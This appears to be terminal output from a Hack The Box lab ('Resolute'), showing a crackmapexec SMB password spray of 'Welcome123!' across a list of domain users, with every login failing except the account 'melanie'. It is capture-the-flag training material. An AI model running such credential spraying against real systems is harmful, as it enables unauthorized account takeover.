 Resolute/exploitation/foothold on master [!?]
05:51:22 → crackmapexec smb resolute.htb -u users.txt -p 'Welcome123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!